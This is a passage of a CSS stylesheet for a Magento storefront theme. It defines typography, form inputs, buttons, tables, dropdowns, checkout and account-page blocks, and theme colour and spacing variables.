  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
